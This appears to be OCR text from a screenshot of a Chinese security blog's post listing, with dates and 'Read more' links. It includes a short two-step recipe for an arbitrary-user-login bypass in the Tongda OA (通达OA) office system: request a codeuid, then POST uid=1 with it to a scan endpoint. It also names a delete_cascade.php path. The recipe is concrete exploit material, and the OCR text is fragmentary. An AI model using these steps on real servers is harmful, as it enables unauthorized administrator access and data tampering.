
/general/hr/manage/query/delete_cascade.php?condit
通达OA
Read more
POSTED
2020-09-15
UPDATED
2021-03-03
UPDATED
2021-03-03
WE
通达OA任意用户登陆
1、首先访问 /ispirit/login_code.php 获取 codeuid。
2、访问 /general/login_code_scan.php 提交 post 参
数：
uid=1&codeuid={9E908086-342B-2A87-B0E9-
E573E226302A}
通达OA
Read more